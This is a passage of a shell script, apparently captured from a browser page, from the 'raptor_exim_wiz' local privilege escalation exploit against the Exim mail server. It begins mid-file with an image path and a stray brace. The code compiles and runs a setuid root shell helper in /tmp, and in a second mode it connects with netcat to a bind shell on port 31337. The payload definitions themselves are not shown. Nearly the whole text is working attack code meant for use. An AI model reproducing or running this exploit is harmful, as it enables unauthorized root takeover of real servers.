 不安全 192.168.43.172:8888/temp.sh
}
# print banner
echo
echo 'raptor_exim_wiz - "The Return of the WIZard" LPE exploit'
echo 'Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>'
echo
# parse command line
while [ ! -z "$1" ]; do
case $1 in
-m) shift; METHOD="$1"; shift;;
* ) usage
;;
esac
done
if [ -z $METHOD ]; then
usage
fi
# setuid method
if [ $METHOD = "setuid" ]; then
# prepare a setuid shell helper to circumvent bash checks
echo "Preparing setuid shell helper..."
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
if [ $? -ne 0 ]; then
echo "Problems compiling setuid shell helper, check your gcc."
echo "Falling back to the /bin/sh method."
cp /bin/sh /tmp/pwned
fi
echo
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_SETUID
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
nc -v 127.0.0.1 31337